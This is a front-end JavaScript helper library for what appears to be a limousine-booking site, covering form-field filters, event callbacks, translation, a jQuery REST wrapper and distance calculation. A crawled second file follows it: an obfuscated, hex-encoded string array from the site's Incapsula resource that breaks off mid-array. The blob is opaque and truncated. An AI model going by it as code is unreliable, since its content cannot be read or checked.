    elm = radioElmGet(name, rootElm);
    if (elm) {
        return dataOfElm(elm);
    } else {
        return undefined;
    }
}

function getRadioValue(name, rootElm) {
    return radioValueGet(name, rootElm);
}

function radioValueSetN(name, rootElm, valueN) {
    elms = getElmsRelativeByName(name, rootElm);
    for (elm of elms)
        if (valueN.toString() == elm.value) {
            elm.checked = true;
        } else {
            elm.checked = false;
        }
}

function radioValueSetStr(name, rootElm, valueStr) {
    elms = getElmsRelativeByName(name, rootElm);
    for (elm of elms)
        if (valueStr && valueStr.toUpperCase() == elm.value.toUpperCase()) {
            elm.checked = true;
        } else {
            elm.checked = false;
        }
}

// data that can be associated with an element should be in the data attribute of the element   
// init element.data to {} if needed
function dataOfElm(elm) {
    if (elm.data == undefined)
        elm.data = {};

    return elm.data;
}

function dataOfElmClear(elm) {
    elm.data = {};
}

/*    // functions to call when there is a change
    // fun is on elm.data.fun
function funOfElm(elm){
  if(!dataOfElm(elm).fun)
    elm.data.fun = {
      changingPost: [], // might be a pre...
      changePost: [],
      dataSetPost: {} // each first level key of the data will have a its only list of functions
    }

  return elm.data.fun;
}*/

// fun is on elm.fun
function funOfElm(elm) {
    if (elm.fun == undefined)
        elm.fun = {};

    return elm.fun;
}

function funOfElmAdd(elm, key, fun) {
    if (!funOfElm(elm)[key]) {
        funOfElm(elm)[key] = [];
    }
    funOfElm(elm)[key].push(fun);
}

function funOfElmsAdd(elms, key, fun) {
    elms.forEach(elm => {
        funOfElmAdd(elm, key, fun);
    });
}

function funOfElmFire(elm, key, now) {
    if (funOfElm(elm)[key]) {
        if (now) {
            funOfElm(elm)[key].forEach(function(fun) {
                fun(elm);
            });
        } else {
            setTimeout(function() {
                funOfElmFire(elm, key, true);
            }, 0, elm);
        }
    }
}

function elmChangingPost(elm, now) {
    /*for(fun of funOfElm(elm).changingPost)
      fun(elm);*/
    funOfElmFire(elm, 'changing', now);
}

// overwrite oninput
function elmOnChanging(elm) {
    elm.oninput = function() {
        elmChangingPost(this);
    };
}

function elmOnChangingPostAdd(elm, fun) {
    if (!elm.oninput)
    // add a dummy one to fire changing post
        elmOnChanging(elm);

    funOfElmAdd(elm, 'changing', fun);
}

function elmsOnChangingPostAdd(elms, fun) {
    elms.forEach(elm => {
        elmOnChangingPostAdd(elm, fun);
    });
}

function elmChangePost(elm, now) {
    /*for(fun of funOfElm(elm).changePost)
      fun(elm);*/
    funOfElmFire(elm, 'changed', now);
}

// overwrite onchange
function elmOnChange(elm) {
    elm.onchange = function() {
        elmChangePost(this);
    };
}

function elmOnChangePostAdd(elm, fun) {
    if (elm) {
        if (!elm.onchange)
        // add a dummy one to fire change post
            elmOnChange(elm);

        funOfElmAdd(elm, 'changed', fun);
    }
}

function elmsOnChangePostAdd(elms, fun) {
    elms.forEach(elm => {
        elmOnChangePostAdd(elm, fun);
    });
}

function elmValueSet(elm, value, now) {
    if (elm.value == value) {
        return;
    }
    elm.value = value;
    /*if(fireNow){
      elmChangePost(elm);
    } else {
      setTimeout(function(){
        elmChangePost(elm);
      }, 0, elm);
    }*/
    elmChangePost(elm, now)
}

function elmDataSetPostAdd(elm, key, fun) {
    funOfElmAdd(elm, 'data.' + key, fun);
    /*dataSetPost = funOfElm(elm).dataSetPost;
    if(!dataSetPost[key])
      dataSetPost[key] = [fun];
    else
      dataSetPost[key].push(fun);*/
}

function elmsDataSetPostAdd(elms, key, fun) {
    elms.forEach(elm => {
        elmDataSetPostAdd(elm, key, fun);
    });
}

function elmDataSet(elm, key, value, now) {
    dataOfElm(elm)[key] = value;
    /*if(fireNow){
      elmDataSetPost(elm, key, value);
    } else {
      setTimeout(function(){
        elmDataSetPost(elm, key, value);
      }, 0, elm);
    }*/
    funOfElmFire(elm, 'data.' + key, now);
}

// field input and validation   
// may be use fancy regular expr 
function strFiltered(s, func) {
    var sFil = '';
    for (const c of s)
        if (func(c))
            sFil += c;

    return sFil;
}

// returns the digits of a string
function digitsOfStr(str) {
    var digits = '';
    for (var i = 0; i < str.length; i++) {
        let c = str[i];
        if (c >= '0' && c <= '9')
            digits += c;
    }
    return digits;
}

// returns the English letters of a string
function enLettersOfStr(str) {
    var enLetters = '';
    for (const c of str)
        if ((c >= 'a' && c <= 'z') || (c >= 'A' && c <= 'Z'))
            enLetters += c;

    return enLetters;
}

// the field accepts digits only
// it uses oninput
function fldDigitsOnly(elm) {
    // elm.oninput = function() {
    elm.addEventListener('input', () => {
        elm.value = digitsOfStr(elm.value);
    });
}

// return dights and specific symbol of a string
function fldDigitsDividedBy(elm, specificSymbol) {
    elm.addEventListener('input', () => {
        var str = '';
        for (var i = 0; i < elm.value.length; i++) {
            let c = elm.value[i];
            if ((c >= '0' && c <= '9') || c == specificSymbol)
                str += c;
        }
        elm.value = str;
    });
}

// the field accepts digits only and up to max length, no padding
// it uses oninput
function fldDigitsOnlyMaxLen(elm, len) {
    // elm.oninput = function() {
    elm.addEventListener('input', () => {
        var digits = digitsOfStr(elm.value);
        if (digits.length > len)
            digits = digits.substring(0, len);

        elm.value = digits;
    });
}

function fldMaxLen(elm, len) {
    elm.oninput = function() {
        this.value = this.value.substring(0, len);
    };
}

function fldFiltered(elm, func) {
    elm.oninput = function() {
        this.value = strFiltered(this.value, func);
    };
}

function fldDecimalOnly(elm) {
    // need to use locale to determine the decimal point
    fldFiltered(elm, function(c) {
        return ('0' <= c && c <= '9') || c == '.' || c == '-';
    });
}

function fldMoneyOnly(elm) {
    // use currency to determine in future
    fldDecimalOnly(elm);
}
// the field accepts digits only and fixed length
// and will pad with leading 0 if needed
// it uses oninput
function fldDigitsOnlyFixedLen(elm, len) {
    elm.oninput = function() {
        var digits = digitsOfStr(this.value);
        if (0 < digits.length && digits.length < len)
            while (digits.length < len)
                digits = '0' + digits;
        else if (digits.length > len)
            while (digits.length > len)
                digits = digits.substring(1, digits.length);

        this.value = digits;
    };
}

var enUpperCase = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';

// the field accepts English letters only and convert them to upper case
// it uses oninput
function fldUpperCaseOnly(elm) {
    elm.oninput = function() {
        this.value = enLettersOfStr(this.value).toUpperCase();
    };
}

// the field accepts upper case English letter only, up to a max len, no padding
// it uses oninput
function fldUpperCaseOnlyMaxLen(elm, len) {
    elm.oninput = function() {
        this.value = enLettersOfStr(this.value).toUpperCase().substring(0, len);
    };
}

function fldWithFun(elm, fun) {
    elm.oninput = function() {
        elm.value = fun(elm.value);
    }
}

// elm1 must be the same, e.g., password verification
function fldSame(elm0, elm1) {
    elm0.oninput = function() {
        if (elm0.value == elm1.value)
            elm1.setCustomValidity('');
        else
            elm1.setCustomValidity('Value does not match');
    }
    elm1.oninput = elm0.oninput;
}

// enforce the field to the format of hh24:mm
function fldHh24Mm(elm) {
    elm.oninput = function() {
        let lastValue = '';
        if (dataOfElm(elm).lastValue) {
            lastValue = dataOfElm(elm).lastValue;
        }
        let value = elm.value;
        let value1 = '';
        var column = false;
        for (var ch of value) {
            if ('0' <= ch && ch <= '9') {
                value1 += ch;
            } else if (ch == ':' && !column) {
                value1 += ch;
                column = true;
            }
        }
        let columnIndex = value1.indexOf(':');
        let valueL = value1;
        let valueR = '';
        if (columnIndex != -1) {
            valueL = value1.substring(0, columnIndex);
            valueR = value1.substring(columnIndex + 1);

            if (valueL.length < 2) {
                if (lastValue.length < value.length) {
                    valueL = valueL.padStart(2, 0);
                }
            } else if (valueL.length > 2) {
                valueL = valueL.substring(0, 2);
            }

            if (valueR.length > 2) {
                valueR = valueR.substring(0, 2);
            }

            elm.value = valueL + ':' + valueR;
        } else { // no :, value L is everything
            if (valueL.length == 0) {;
            } else if (valueL.length == 1) {
                if (valueL[0] > '2') {
                    if (lastValue.length < valueL.length) {
                        valueL = '0' + valueL + ':';
                    }
                }
            } else if (valueL.length == 2) {
                if (lastValue.length < valueL.length) {
                    valueL += ':';
                }
            } else {
                valueL = valueL.substring(0, 2) + ':' + valueL.substring(2);
            }
            elm.value = valueL;
        }
        dataOfElm(elm).lastValue = elm.value;
    };

    elm.onchange = function() {
        let lastValue = '';
        if (dataOfElm(elm).lastValue) {
            lastValue = dataOfElm(elm).lastValue;
        }
        let value = elm.value;
        let value1 = '';
        var column = false;
        for (var ch of value) {
            if ('0' <= ch && ch <= '9') {
                value1 += ch;
            } else if (ch == ':' && !column) {
                value1 += ch;
                column = true;
            }
        }
        let columnIndex = value1.indexOf(':');
        let valueL = value1;
        let valueR = '';
        if (columnIndex != -1) {
            valueL = value1.substring(0, columnIndex);
            valueR = value1.substring(columnIndex + 1);

            if (valueL.length < 2) {
                valueL = valueL.padStart(2, 0);
            } else if (valueL.length > 2) {
                valueL = valueL.substring(0, 2);
            }

            if (valueR.length < 2) {
                valueR = valueR.padEnd(2, 0);
            } else if (valueR.length > 2) {
                valueR = valueR.substring(0, 2);
            }

            elm.value = valueL + ':' + valueR;
        } else { // no :, value L is everything
            if (valueL.length == 0) {;
            } else if (valueL.length == 1) {
                valueL = valueL.padStart(2, 0) + ':00';
            } else if (valueL.length == 2) {
                valueL = valueL + ':00';
            } else {
                valueL = valueL.substring(0, 2) + ':' + valueL.substring(2).padEnd(2, 0);
            }
            elm.value = valueL;
        }
        dataOfElm(elm).lastValue = elm.value;

        elmChangePost(elm, true);
    };
}

function listOfDictsSearchDict(list, keyIn, value) {
    if (value) {
        for (dict of list) {
            if (typeof dict[keyIn] == 'string') {
                if (dict[keyIn].toUpperCase() == value.toUpperCase()) {
                    return dict;
                }
            } else if (dict[keyIn] == value) {
                return dict;
            }
        }
    }

    return '';
}

function listOfDictsSearch(list, keyOut, keyIn, value) {
    let dict = listOfDictsSearchDict(list, keyIn, value);
    if (dict) {
        return dict[keyOut];
    }
    return '';
}

function objsMerge() {
    result = {};
    for (i = 0; i < arguments.length; i++) {
        Object.keys(arguments[i]).forEach(key => {
            result[`${key}`] = arguments[i][key];
        });
    };
    return result;
}

function objValGetByKeys(obj, keysStr) {
    if (!obj) {
        return '';
    }

    if (!keysStr) {
        return obj;
    }

    var value = obj;
    let result = '';
    var keys = keysStr.split('.');
    for (key of keys) {
        let i = parseInt(key);
        if (isNaN(i)) {
            value = value[key];
            if (value === 0) {
                return 0;
            } else if (!value) {
                return '';
            }
        } else if (value.length && value.length > i) {
            value = value[i];
        } else {
            return '';
        }
    }

    return value;
}

function objNumGetByKeys(obj, keysStr) {
    var val = objValGetByKeys(obj, keysStr);
    if (val) {
        if ((typeof val) == 'string') {
            val = Number(val);
        }
    }
    return val;
}

function objValSetByKey(obj, key, val) {
    if (!obj) {
        return;
    }
    if (!key) {
        return;
    }
    if (val) {
        obj[key] = val;
    } else {
        if (typeof val == 'boolean' || typeof val == 'string') {
            obj[key] = val;
        } else if (obj[key]) {
            delete obj[key];
        }
    }
}

// utc in seconds, not milli-seconds, this one includes the seconds in the string, second is also 2
function utc2TimeStr2(utc) {
    var d = new Date();
    d.setTime(utc * 1000);
    return d.getUTCFullYear() + '-' +
        ((d.getUTCMonth() + 1)).toString().padStart(2, '0') +
        '-' + d.getUTCDate().toString().padStart(2, '0') +
        ' ' + d.getUTCHours().toString().padStart(2, '0') +
        ':' + d.getUTCMinutes().toString().padStart(2, '0') +
        ':' + d.getUTCSeconds().toString().padStart(2, '0');
}

// utc in seconds, not milli-seconds
function utc2TimeStr(utc) {
    var d = new Date();
    d.setTime(utc * 1000);
    return d.getUTCFullYear() + '-' +
        ((d.getUTCMonth() + 1)).toString().padStart(2, '0') +
        '-' + d.getUTCDate().toString().padStart(2, '0') +
        ' ' + d.getUTCHours().toString().padStart(2, '0') +
        ':' + d.getUTCMinutes().toString().padStart(2, '0');
}

function utc2TimeStrByLoc(lat, lng, utc, fun) {
    utcTimezoneByLoc(lat, lng, utc, data => {
        if (fun) {
            fun(data, utc2TimeStr(utc + data.rawOffset + data.dstOffset));
        }
    });
}

function timeStr2UtcByLoc(lat, lng, timeStr, fun) {
    var utc = Date.parse(timeStr.substring(0, 10) + 'T' + timeStr.substring(11, 16) + ':00+00:00') / 1000;
    utcTimezoneByLoc(lat, lng, utc, data => {
        var utcAdjusted = utc - data.dstOffset - data.rawOffset;
        utcTimezoneByLoc(lat, lng, utcAdjusted, data => {
            if (fun) {
                fun(data, utcAdjusted);
            }
        });
    });
}

// encoding for aws post body
function awsPostEncoding(s) {
    // for now
    return s.trim().replace(/%/g, '%2525').replace(/\[/g, '%255B').replace(/\]/g, '%255D').replace(/=/g, '%253D').replace(/&/g, '%2526').replace(/,/g, '%252C');
}
var langs = [{
    name: 'English',
    code: 'eng'
}, {
    name: '中文',
    code: 'zho'
}];

var theLangCode = 'eng';
// translate function
function translate(rootId, lang) {
    let elmContainer = elmOfId(rootId);
    if (!elmContainer) {
        return;
    }
    getElmsRelativeByXPath('.//*[@tr=""]', elmOfId(rootId)).forEach(elm => {
        if (dataOfElm(elm).dict_tr) {
            refreshDictLabel(elm);
        } else if (elm.id) {
            if (elm.id == 'orders-new-act' && lang == 'zho') {
                elm.style.paddingLeft = '23.5px';
                elm.style.paddingRight = '23.5px';
            }
            // let innerHTML = objValGetByKeys(translations, rootId + '.' + elm.id + '.' + lang);
            let innerHTML = '';
            let elmKey = elm.id;
            let parentElm = elm;
            while (parentElm && !(innerHTML = objValGetByKeys(translations, rootId + '.' + elmKey + '.' + lang))) {
                parentElm = parentElm.parentElement;
                if (parentElm) {
                    elmKey = parentElm.id + '--' + elm.id;
                }
            }
            if (innerHTML) {
                if (elm.innerHTML) {
                    elm.innerHTML = innerHTML;
                } else if (elm.placeholder) {
                    elm.setAttribute('placeholder', innerHTML);
                } else if (!elm.innerHTML) {
                    elm.innerHTML = innerHTML;
                }
            }
        }
        if (elm.getAttribute('for')) {
            let innerHTML = objValGetByKeys(translations, rootId + '.' + elm.getAttribute('for') + '.' + lang);
            if (innerHTML) {
                elm.innerHTML = innerHTML;
            }
        }

        if (elm.getAttribute('for')) {
            elm.innerHTML = translations[rootId][elm.getAttribute('for')][lang];
        }
        if (elm.id == 'sign-in-email') {
            elm.setAttribute('placeholder', translations[rootId][elm.id][lang]);
        }
        if (elm.id == 'sign-in-password') {
            elm.setAttribute('placeholder', translations[rootId][elm.id][lang]);
        }
        if (rootId == 'order-detail' && lang == 'zho' && elm.id == 'show-contact-label') {
            elm.parentElement.style.width = '62' + 'px';
        }
    });
}

class Container {
    constructor(id) {
        this.rootId = id;
        this.rootElm = elmOfId(id);
        this.inited = false;
    }
    init() {
        if (this.inited) {
            return;
        }
        this.initElms();
        this.inited = true;
    }
}

class Dropdown {
    constructor(rootElm, dropDownId, dicts, name, fun) {
        this.dropDown = elmOfIdRel(dropDownId, rootElm);
        this.menu = elmOfIdRel('menu', this.dropDown);
        this.dicts = dicts;
        this.name = name;
        this.fun = fun;

        var it = this;

        dataOfElm(it.menu).text = it.menu.innerHTML;

        cloneResetAndAppendWithSubNames('item', this.dropDown, dicts.length + 1, ['item'], [], function(i, itemElm) {
            if (i == 0) {
                itemElm.innerHTML = it.menu.innerHTML;
            } else {
                itemElm.innerHTML = dicts[i - 1][name];
            }

            itemElm.onclick = function() {
                it.set(itemElm.innerHTML);
            }
        });
    }

    reset() {
        this.set(dataOfElm(this.menu).text);
    }

    get() {
        for (var dict of this.dicts) {
            if (dict[this.name] == this.menu.innerHTML) {
                return dict;
            }
        }

        return '';
    }

    set(name) {
        this.menu.innerHTML = name;

        if (this.fun) {
            this.fun(this.get());
        }
    }
}
// class Dropdown {
//     constructor(rootElm, dropDownId, dicts, name, fun) {
//         this.dropDown = elmOfIdRel(dropDownId, rootElm);
//         this.menu = elmOfIdRel('menu', this.dropDown);
//         this.dicts = dicts;
//         this.name = name;
//         this.fun = fun;

//         var it = this;

//         dataOfElm(it.menu).text = it.menu.innerHTML;

//         cloneResetAndAppendWithSubNames('item', this.dropDown, dicts.length + 1, ['item'], [], function(i, itemElm) {
//             if (i == 0) {
//                 itemElm.innerHTML = it.menu.innerHTML;
//             } else {
//                 itemElm.innerHTML = dicts[i - 1][name];
//             }

//             itemElm.onclick = function() {
//                 it.set(itemElm.innerHTML);
//             }
//         });
//     }

//     reset() {
//         this.set(dataOfElm(this.menu).text);
//     }

//     get() {
//         for (var dict of this.dicts) {
//             if (dict[this.name] == this.menu.innerHTML) {
//                 return dict;
//             }
//         }

//         return '';
//     }

//     set(name) {
//         this.menu.innerHTML = name;

//         if (this.fun) {
//             this.fun(this.get());
//         }
//     }
// }

function displayedInForm(elm) {
    if (!elm) {
        return false;
    }
    if (elm.tagName.toUpperCase() == 'FORM') {
        // if we got to the form
        // and the action is initiated from the form
        // the element that was initially questioned must be visible
        return true;
    }
    if (elm.style && elm.style.cssText &&
        elm.style.cssText.indexOf('display: none') != -1) {
        return false;
    }
    // an input element requiring validation should always be in a form
    // and the recursion will stop at a form, so no need to check parentElement
    return displayedInForm(elm.parentElement);
}

// the form containing the element
function elmForm(elm) {
    if (!elm) {
        return undefined;
    }

    if (elm.tagName.toUpperCase() == 'FORM') {
        return elm;
    }

    return elmForm(elm.parentElement);
}

var touchable = false;
// if (window.localStorage.getItem('touchable')) {
//     touchable = true;
// }

// function touchDetect() {
//     arguments.forEach(elmId => {
//         document.getElementById(elmId).addEventListener('touchstart', event => {
//             window.localStorage.setItem('touchable', true);
//         });
//     })
// }

function elmScrollToTop(elm) {
    elm.addEventListener('focus', () => {
        let elmIndex = elmOfIdClosest(elm.id + '-box-index', elm);
        if (elmIndex) {
            elmIndex.scrollIntoView(true);
        }
    });
}

function elmsScrollToTop(elms) {
    elms.forEach(elm => {
        elmScrollToTop(elm);
    });
}

class Async {
    constructor() {
        this.count = 0;
        this.funs = [];
    }

    inc() {
        this.count++;
    }

    dec() {
        this.count--;

        this.follow();
    }

    follow() {
        if (this.count == 0) {
            console.log('async 1229 before firing', this.funs.length);
            // this.funs.forEach(fun => {
            //     try {
            //         fun();
            //     } catch (err) { // catch err so we can continue
            //         console.log(err, err.message);
            //     }
            // });
            let waterMark = this.funs.length;
            for (let i = 0; i < waterMark; i++) {
                try {
                    console.log('async 1240 bef fun', i, waterMark, this.funs.length, this.count);
                    this.funs[i]();
                    console.log('async 1240 aft fun', i, waterMark, this.funs.length, this.count);
                } catch (err) { // catch err so we can continue
                    console.log(err, err.message);
                }
            }
            let remaining = this.funs.length - waterMark;
            for (let i = 0; i < remaining; i++) {
                this.funs[0] = this.funs[i + waterMark];
            }
            this.funs.length = remaining;
            console.log('async 1229 after firing', this.funs.length);
        }
    }

    done(fun, tag) {
        if (tag) {
            console.log('async done fun of tag', tag);
        }
        if (this.count == 0) {
            fun();
        } else {
            this.funs.push(fun);
            console.log('async 1246', this.funs.length);
        }
    }
    isClear() {
        return this.count == 0;
    }
};
var async = new Async();

function elmAct(elm, fun) {
    async.done(() => {
        if (elm.style.display == 'none' || elm.disabled) {
            return;
        }
        fun();
    });
}

function elmActOnClick(elm, fun) {
    elm.onclick = function() {
        elmAct(elm, fun);
    }
}

class Rest {
    constructor() {
        this.count = 0;
        this.funs = [];
    }

    inc() {
        async.inc();
    }

    dec() {
        async.dec();
    }

    get(name, url, succFun, errFun, dataType) {
        let it = this;
        if (!dataType) {
            dataType = 'json';
        }
        it.inc();
        let start = (new Date()).getTime();
        $.ajax({
            type: 'GET',
            url: url,
            dataType: dataType,
            success: function(data, status, jqXHR) {
                console.log(name + ' GET succ', (new Date()).getTime() - start, url, typeof data, data);
                if (succFun) {
                    succFun(data);
                }
                it.dec();
            },
            error: function(data, status, jqXHR) {
                console.log(name + ' GET error ', (new Date()).getTime() - start, url, typeof data, JSON.stringify(data));
                if (errFun) {
                    errFun(data);
                }
                it.dec();
            }
        });
    }

    getText(name, url, succFun, errFun) {
        this.get(name, url, succFun, errFun, 'text');
    }

    done(fun, tag) {
        async.done(fun, tag)
    }
    poatch(name, url, data, succFun, errFun, type) {
        let it = this;

        it.inc();
        let start = (new Date()).getTime();
        $.ajax({
            type: type,
            url: url,
            data: data,
            success: function(data, status, jqXHR) {
                console.log(name + ' ' + type + ' ' + 'succ', (new Date()).getTime() - start, url, typeof data, data);
                if (succFun) {
                    succFun(data);
                }
                it.dec();
            },
            error: function(data, status, jqXHR) {
                console.log(name + ' ' + type + ' ' + 'error ', (new Date()).getTime() - start, url, typeof data, JSON.stringify(data));
                if (errFun) {
                    errFun(data);
                }
                it.dec();
            }
        });
    }
    post(name, url, data, succFun, errFun) {
        this.poatch(name, url, data, succFun, errFun, 'POST');
    }
    patch(name, url, data, succFun, errFun) {
        this.poatch(name, url, data, succFun, errFun, 'PATCH');
    }
    put(name, url, data, succFun, errFun) {
        this.poatch(name, url, data, succFun, errFun, 'PUT');
    }
}
var rest = new Rest();

function distCalc(fromLat, fromLng, toLat, toLng, fun) {
    rest.get('get distance thr aws api',
        api[stage].maps + '/routes/distance-time?from_lat=' + fromLat + '&from_lng=' + fromLng + '&to_lat=' + toLat + '&to_lng=' + toLng,
        data => {
            if (fun) {
                fun(objValGetByKeys(data, 'distance'), objValGetByKeys(data, 'time'));
            }
        },
        () => {
            if (fun) {
                fun(distCalcDirect(fromLat, fromLng, toLat, toLng), '');
            }
        }
    );
}

function distCalcDirect(lat1, lng1, lat2, lng2) {
    var p = 0.017453292519943295; // Math.PI / 180
    var c = Math.cos;
    var a = 0.5 - c((lat2 - lat1) * p) / 2 + c(lat1 * p) * c(lat2 * p) * (1 - c((lng2 - lng1) * p)) / 2;
    var d = 12742110.384 * Math.asin(Math.sqrt(a)); // earth's average diameter in meters

    return d;
}

function copyToClipboard(text) {
    const elem = document.createElement('textarea');
    elem.value = text;
    document.body.appendChild(elem);
    elem.select();
    document.execCommand('copy');
    document.body.removeChild(elem);
}

function isEmlValid(emlAddr) {
    // check if has white space
    if (/\s/g.test(emlAddr)) {
        console.log('eml contain space');
        return false;
    }

    // check if eml has @
    if (!emlAddr.includes('@')) {
        return false;
    }

    // check if has dot after @
    if (!emlAddr.split('@')[1].includes('.')) {
        return false;
    }
    return true;
}

function hoverShowFullText(Elm) {
    if ((Elm.scrollWidth > Elm.clientWidth) || (Elm.scrollHeight > Elm.clientHeight)) {
        getElmsRelativeByClass('gradual-trans-box', Elm.parentElement)[0].style.display = '';
        getElmsRelativeByName('hover-act', Elm.parentElement).forEach(hoverActElm => {
            hoverActElm.onmouseover = function() {
                let fullTextElm = document.createElement('div');
                Elm.parentElement.appendChild(fullTextElm);
                fullTextElm.innerHTML = Elm.innerHTML;
                fullTextElm.style.width = Elm.clientWidth + 'px';
                fullTextElm.classList.add('hover-full-text');
                fullTextElm.style.left = Elm.offsetLeft + 'px';
                fullTextElm.style.top = Elm.offsetTop + (Elm.clientHeight / 3 * 2) + 'px';
            }
            hoverActElm.onmouseout = function() {
                getElmsRelativeByClass('hover-full-text', Elm.parentElement)[0].remove();
            }
        })
    } else {
        getElmsRelativeByClass('gradual-trans-box', Elm.parentElement)[0].style.display = 'none';
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://elifelimo.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1139878151
body_size: 21828
content:
var _0x1bb6=['\x77\x37\x6a\x44\x6d\x42\x38\x68\x77\x6f\x66\x44\x69\x4d\x4f\x4a\x4d\x44\x34\x4e\x77\x35\x4c\x44\x68\x63\x4f\x69\x77\x35\x63\x3d','\x77\x71\x4c\x44\x69\x79\x6e\x44\x6d\x4d\x4b\x46\x77\x70\x74\x6a\x4f\x43\x77\x64\x53\x38\x4b\x4d\x4a\x63\x4f\x66\x4e\x38\x4b\x79\x56\x4d\x4b\x7a\x4a\x6a\x48\x44\x68\x78\x35\x6f\x4e\x53\x44\x43\x6d\x38\x4f\x2f\x77\x34\x6b\x54\x77\x72\x34\x61\x77\x34\x72\x43\x68\x53\x4e\x6b\x77\x72\x4e\x4d\x64\x63\x4f\x55\x59\x73\x4b\x61\x77\x6f\x33\x43\x74\x56\x33\x44\x76\x38\x4f\x68\x5a\x73\x4b\x4b\x59\x67\x4d\x42\x4a\x4d\x4f\x63\x77\x37\x50\x44\x76\x73\x4b\x76\x51\x38\x4f\x49\x77\x34\x68\x42\x4a\x42\x62\x44\x6c\x53\x59\x3d','\x77\x71\x38\x34\x77\x70\x4e\x59\x55\x41\x3d\x3d','\x56\x56\x78\x35','\x46\x38\x4b\x34\x77\x35\x55\x3d','\x77\x34\x6c\x78\x4d\x38\x4f\x64\x77\x72\x6a\x44\x6a\x38\x4f\x5a\x77\x37\x49\x3d','\x4f\x73\x4b\x63\x77\x72\x38\x6a','\x77\x70\x42\x46\x77\x71\x73\x3d','\x57\x52\x30\x69','\x77\x6f\x50\x44\x74\x47\x6b\x51\x47\x73\x4f\x48','\x77\x37\x70\x4c\x41\x73\x4f\x50\x77\x72\x6a\x44\x69\x67\x3d\x3d','\x77\x37\x35\x6d\x77\x6f\x68\x36','\x77\x34\x76\x44\x6f\x77\x34\x3d','\x46\x38\x4b\x58\x77\x36\x4c\x43\x6a\x41\x3d\x3d','\x77\x71\x78\x64\x63\x51\x3d\x3d','\x77\x34\x76\x43\x68\x51\x55\x3d','\x4b\x73\x4b\x66\x77\x72\x67\x3d','\x77\x35\x33\x44\x73\x6a\x74\x2b','\x64\x45\x62\x43\x74\x41\x3d\x3d','\x77\x35\x76\x44\x76\x6d\x6f\x3d','\x77\x35\x48\x43\x73\x41\x74\x4a\x77\x37\x48\x43\x6e\x77\x6b\x7a\x77\x72\x50\x44\x6e\x69\x30\x7a\x58\x73\x4f\x70\x48\x47\x41\x30\x63\x73\x4f\x2b\x77\x6f\x50\x43\x6f\x4d\x4f\x76\x77\x34\x35\x2b\x77\x70\x72\x43\x6d\x7a\x48\x43\x6c\x63\x4b\x66\x64\x63\x4b\x4f\x77\x70\x58\x44\x6f\x73\x4f\x62\x77\x6f\x62\x43\x73\x33\x44\x43\x6e\x38\x4f\x70\x77\x35\x73\x3d','\x46\x73\x4f\x78\x58\x41\x3d\x3d','\x44\x31\x6a\x43\x6a\x41\x3d\x3d','\x55\x44\x45\x63','\x4b\x63\x4f\x52\x56\x41\x3d\x3d','\x77\x37\x38\x57\x50\x67\x3d\x3d','\x52\x41\x34\x64','\x77\x37\x4d\x78\x54\x73\x4f\x32\x41\x38\x4f\x48','\x77\x70\x66\x44\x74\x53\x30\x3d','\x4a\x47\x31\x4b','\x77\x70\x4c\x43\x6e\x48\x59\x3d','\x77\x35\x6c\x64\x77\x35\x4a\x53\x77\x70\x46\x53','\x52\x79\x4d\x64\x77\x72\x6b\x3d','\x77\x36\x72\x44\x70\x52\x6b\x3d','\x55\x42\x39\x72','\x59\x46\x64\x77','\x4a\x6d\x39\x32','\x77\x72\x76\x44\x6e\x6e\x34\x3d','\x57\x69\x48\x44\x67\x41\x3d\x3d','\x55\x6c\x52\x79\x43\x41\x3d\x3d','\x77\x37\x33\x43\x70\x48\x76\x43\x6b\x4d\x4b\x44\x77\x70\x6a\x43\x72\x33\x5a\x50\x77\x71\x51\x56\x4b\x63\x4b\x76\x77\x36\x4c\x44\x72\x54\x77\x48\x77\x72\x4a\x52\x49\x30\x76\x44\x74\x57\x39\x75\x77\x35\x42\x30\x66\x73\x4f\x4f\x77\x6f\x76\x43\x74\x6a\x39\x7a\x77\x72\x72\x44\x6f\x7a\x51\x65\x77\x36\x30\x50\x59\x73\x4b\x33','\x47\x63\x4b\x36\x77\x35\x59\x3d','\x4b\x73\x4f\x57\x77\x72\x6f\x3d','\x77\x35\x6b\x5a\x77\x35\x44\x43\x6e\x77\x3d\x3d','\x54\x54\x66\x44\x70\x77\x3d\x3d','\x77\x37\x59\x66\x49\x41\x3d\x3d','\x54\x48\x5a\x42','\x77\x71\x67\x46\x77\x71\x55\x3d','\x53\x48\x63\x52','\x4d\x45\x78\x76','\x4d\x47\x56\x6e','\x77\x36\x73\x45\x4c\x73\x4b\x61\x77\x71\x35\x30','\x59\x48\x4c\x43\x76\x63\x4f\x30\x77\x71\x6e\x43\x67\x6b\x35\x76','\x77\x6f\x66\x44\x68\x78\x34\x3d','\x77\x37\x52\x4b\x77\x34\x35\x55\x77\x70\x77\x3d','\x77\x35\x76\x44\x75\x44\x78\x33\x4f\x45\x77\x3d','\x4e\x38\x4f\x57\x53\x67\x3d\x3d','\x77\x36\x2f\x43\x6e\x73\x4f\x6a\x63\x44\x37\x43\x6c\x67\x3d\x3d','\x49\x46\x76\x43\x72\x41\x3d\x3d','\x45\x38\x4f\x39\x58\x42\x52\x70\x77\x35\x4d\x2f\x63\x63\x4b\x78\x77\x6f\x38\x3d','\x4c\x33\x37\x43\x74\x63\x4f\x68\x77\x6f\x2f\x43\x6e\x6c\x34\x33\x59\x53\x67\x3d','\x77\x34\x6c\x6a\x77\x71\x4d\x3d','\x77\x70\x4e\x61\x65\x6e\x66\x44\x6a\x78\x41\x3d','\x77\x72\x55\x7a\x77\x6f\x7a\x44\x72\x63\x4b\x33\x53\x6e\x48\x43\x73\x41\x3d\x3d','\x77\x34\x6a\x44\x6a\x79\x30\x3d','\x77\x35\x54\x43\x70\x4d\x4f\x38\x77\x36\x76\x43\x70\x79\x34\x3d','\x52\x4d\x4b\x48\x77\x72\x72\x43\x70\x31\x42\x31\x52\x63\x4f\x6f\x77\x37\x62\x43\x6f\x41\x3d\x3d','\x4c\x63\x4b\x56\x77\x34\x6f\x3d','\x77\x71\x4a\x53\x58\x63\x4b\x59\x77\x72\x44\x43\x6b\x63\x4f\x54\x77\x71\x6a\x44\x74\x33\x42\x62\x5a\x51\x6a\x43\x6c\x63\x4f\x71\x53\x47\x74\x49\x63\x4d\x4b\x47\x54\x63\x4b\x65\x48\x73\x4b\x6b\x77\x71\x44\x44\x72\x6b\x76\x44\x68\x48\x55\x78\x4e\x77\x3d\x3d','\x77\x36\x77\x6b\x54\x4d\x4f\x34\x41\x77\x3d\